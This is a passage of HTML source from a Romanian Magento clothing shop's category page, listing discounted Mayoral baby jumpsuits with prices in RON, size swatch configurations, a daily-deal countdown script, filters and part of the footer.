Luni","76388":"MY-COMB03M-ALB-18 Luni"}},
                    "jsonSwatchConfig": {"144":{"70":{"type":"0","value":"4-6 Luni","label":"4-6 Luni"},"71":{"type":"0","value":"6-9 Luni","label":"6-9 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-70690]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":299},"oldPrice":{"amount":299},"basePrice":{"amount":169},"finalPrice":{"amount":169}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/combinezon-alb-microfibra-ecofriends-mayoral-2606-my-comb01m.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/2/12-02606-049-m-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s/product/70603/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="70603">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="EvAnHN0IPesE2xvd" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":70603,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"70603","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/combinezon-alb-microfibra-ecofriends-mayoral-2606-my-comb01m.html">
                                Combinezon alb microfibra ECOFRIENDS MAYORAL 2606 MY-COMB01M                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="70603" data-price-box="product-id-70603">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-70603"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-70603"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">189,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-70603"
         data-role="swatch-option-70603"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-70603]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"68","label":"1-2 Luni","products":["70604"]},{"id":"69","label":"2-4 Luni","products":["70605"]},{"id":"70","label":"4-6 Luni","products":["70606"]},{"id":"72","label":"12 Luni","products":["70607"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"70604":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"70605":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"70606":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}},"70607":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}},"productId":"70603","chooseText":"Alegeti o optiune...","images":[],"index":{"70604":{"144":"68"},"70605":{"144":"69"},"70606":{"144":"70"},"70607":{"144":"72"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"70604":"MY-COMB01M-alb-1-2 Luni","70605":"MY-COMB01M-alb-2-4 Luni","70606":"MY-COMB01M-alb-4-6 Luni","70607":"MY-COMB01M-alb-12 Luni"}},
                    "jsonSwatchConfig": {"144":{"68":{"type":"0","value":"1-2 Luni","label":"1-2 Luni"},"69":{"type":"0","value":"2-4 Luni","label":"2-4 Luni"},"70":{"type":"0","value":"4-6 Luni","label":"4-6 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-70603]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/combinezon-roz-microfibra-ecofriends-mayoral-2606-my-comb01m.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/2/12-02606-047-m-1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s/product/70596/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="70596">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="EvAnHN0IPesE2xvd" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":70596,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"70596","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvY29tYmluZXpvbi1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/combinezon-roz-microfibra-ecofriends-mayoral-2606-my-comb01m.html">
                                Combinezon roz microfibra ECOFRIENDS MAYORAL 2606 MY-COMB01M                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="70596" data-price-box="product-id-70596">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-70596"                data-price-amount="329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">329,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-70596"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">189,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-70596"
         data-role="swatch-option-70596"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-70596]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"69","label":"2-4 Luni","products":["70598"]},{"id":"70","label":"4-6 Luni","products":[]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"70598":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}},"productId":"70596","chooseText":"Alegeti o optiune...","images":[],"index":{"70598":{"144":"69"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"70598":"MY-COMB01M-roz-2-4 Luni"}},
                    "jsonSwatchConfig": {"144":{"69":{"type":"0","value":"2-4 Luni","label":"2-4 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-70596]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":329},"oldPrice":{"amount":329},"basePrice":{"amount":189},"finalPrice":{"amount":189}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/imbracaminte-copii-mayoral\/fata-0-36-luni\/combinezon-fata-0-36-luni.html","formKey":"EvAnHN0IPesE2xvd","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-22 12:09:57');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-22 12:09:57';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div id="layered-filter-block-container" class="layered-filter-block-container">
    
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtre</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Optiuni cumparare</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "[0 1 2 3]", "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item allow active">
                        <div data-role="title" class="filter-options-title">Pret<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html?price=0-100"
                    rel="nofollow"
                ><span class="price">0,00 RON</span> - <span class="price">99,99 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html?price=100-200"
                    rel="nofollow"
                ><span class="price">100,00 RON</span> si peste</a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">Marime<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered size"
     data-attribute-code="size"
     data-attribute-id="144">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html?size=68" rel="nofollow"
               aria-label="1-2&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="68"
                                 data-option-label="1-2&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >1-2 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html?size=69" rel="nofollow"
               aria-label="2-4&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="69"
                                 data-option-label="2-4&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >2-4 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html?size=70" rel="nofollow"
               aria-label="4-6&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="70"
                                 data-option-label="4-6&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >4-6 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html?size=71" rel="nofollow"
               aria-label="6-9&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="71"
                                 data-option-label="6-9&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >6-9 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html?size=72" rel="nofollow"
               aria-label="12&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="72"
                                 data-option-label="12&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >12 Luni</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html?size=73" rel="nofollow"
               aria-label="18&#x20;Luni"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="73"
                                 data-option-label="18&#x20;Luni"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >18 Luni</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                            </div>
                    </div>
    </div>
</div>

      <div class="side-custom-block">
              </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
